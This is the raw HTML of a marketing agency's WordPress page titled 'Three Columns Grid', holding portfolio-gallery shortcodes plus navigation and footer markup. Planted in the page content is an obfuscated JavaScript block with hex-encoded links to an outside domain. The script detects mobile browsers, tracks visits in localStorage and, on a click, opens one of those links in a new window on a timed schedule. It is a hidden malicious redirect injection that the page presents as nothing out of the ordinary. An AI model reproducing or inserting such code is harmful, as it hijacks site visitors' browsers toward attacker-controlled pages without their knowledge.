						<div class="elementor-element elementor-element-9ae6eb8 elementor-widget elementor-widget-image" data-id="9ae6eb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ltsthink.com">
							<img fetchpriority="high" width="300" height="190" src="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" class="elementor-animation-pulse-grow attachment-full size-full wp-image-5686" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-92c03f2" data-id="92c03f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c90c91" data-id="3c90c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5ed30 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5ed30" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item" tabindex="-1">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item" tabindex="-1">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item" tabindex="-1">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item" tabindex="-1">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item" tabindex="-1">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item" tabindex="-1">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item" tabindex="-1">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item" tabindex="-1">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-819 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Three Columns Grid</h1>		</div>
	
	<div class="page-content">
		<p>[vc_row content_width=&#8221;grid&#8221; content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1445601723128{padding-top: 50px !important;padding-bottom: 50px !important;}&#8221;][vc_column][qodef_portfolio_list type=&#8221;gallery&#8221; image_size=&#8221;landscape&#8221; show_load_more=&#8221;yes&#8221; order_by=&#8221;date&#8221; order=&#8221;ASC&#8221; category=&#8221;all&#8221; number=&#8221;12&#8243; columns=&#8221;three&#8221; filter=&#8221;no&#8221;][/vc_column][/vc_row]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6a\x61\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x5a\x41\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x4b\x54\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6d\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x77\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x66\x4d\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x64\x50\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6e\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x48\x48\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x45\x69\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="10180" class="elementor elementor-10180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-e89da83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e89da83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f142cde" data-id="4f142cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187ea elementor-widget elementor-widget-image" data-id="63187ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="130" height="99" src="https://ltsthink.com/wp-content/uploads/2017/12/logo-1-1.png" class="attachment-large size-large wp-image-9523" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-031e1e9 elementor-widget elementor-widget-button" data-id="031e1e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://online.pubhtml5.com/nmdy/awdt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Company Profile</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6ddbde81 elementor-widget elementor-widget-text-editor" data-id="6ddbde81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									WE ARE PLEASED TO SERVE YOU!
E-mail us at info@LtsThink.com or call us
<br/>
+966 55 2525 26 1								</div>
				</div>
				<div class="elementor-element elementor-element-49924ba6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49924ba6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b15d982" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-89a9bbe" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a547173" href="https://www.youtube.com/channel/UC_xKQHDCpOnzE3ANHbxuzEA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5c333ae" href="https://www.linkedin.com/company/ltsthink" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-76e2c31" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a903d1c" data-id="5a903d1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c5ad elementor-widget elementor-widget-heading" data-id="1b3c5ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Instagram</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.instagram.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-6635f3f elementor-widget elementor-widget-gallery" data-id="6635f3f" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:4,&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/142865715_423136285556862_4384776811224259335_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/130311207_125820219228799_5567108824531175937_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
